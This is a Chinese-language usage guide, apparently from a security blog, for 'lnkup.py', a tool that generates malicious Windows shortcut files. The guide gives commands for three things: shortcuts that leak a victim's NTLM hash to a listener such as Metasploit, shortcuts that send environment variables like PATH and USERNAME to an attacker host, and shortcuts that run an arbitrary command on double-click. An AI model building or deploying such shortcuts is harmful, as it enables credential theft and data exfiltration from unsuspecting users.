 安装
使用安装要求
pip install -r requirements.txt
用法
有效负载类型：
NTLM
呈现时会窃取用户的NTLM哈希。
需要侦听器服务器，例如此metasploit模块
有关NTLM哈希泄漏的更多信息：https : //dylankatz.com/NTLM-Hashes-Microsoft's-Ancient-Design-Flaw/
用法示例：
lnkup.py --host localhost --type ntlm --output out.lnk
环境
窃取用户的环境变量。
例如：％PATH％，％USERNAME％等
需要使用--vars设置变量
用法示例：
lnkup.py --host localhost --type environment --vars PATH USERNAME JAVA_HOME --output out.lnk
额外：
使用 --execute 指定一个命令来运行时，该快捷方式被双击
例：
lnkup.py --host localhost --type ntlm --output out.lnk --execute "shutdown /s"
大余安全
https://blog.csdn.net/qq_34801745